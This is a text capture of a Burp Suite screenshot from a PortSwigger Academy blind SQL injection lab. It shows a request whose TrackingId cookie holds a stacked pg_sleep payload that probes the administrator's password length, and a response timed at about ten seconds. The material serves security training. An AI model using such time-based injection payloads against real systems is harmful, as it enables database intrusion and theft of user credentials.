 1
2 ×
+
Send
Cancel
Burp AI
Target: https://0a7b00ea0334806de526870000e300e5.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a7b00ea0334806de526870000e300e5.web-security-academy.net
3 Cookie: TrackingId=
Ku6JsQTX8OPzqo3Y'%3BSELECT+CASE+WHEN+(username='administrator'+AND+LENGTH(password)>1)+THEN
+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--; session=M4HRYDuLhVXPFnowIe1lFybutLEyQ5rw
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7b00ea0334806de526870000e300e5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11374
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information
retrieval
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab
-time-delays-info-retrieval'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
11,483 bytes | 10,278 millis
Event log
All issues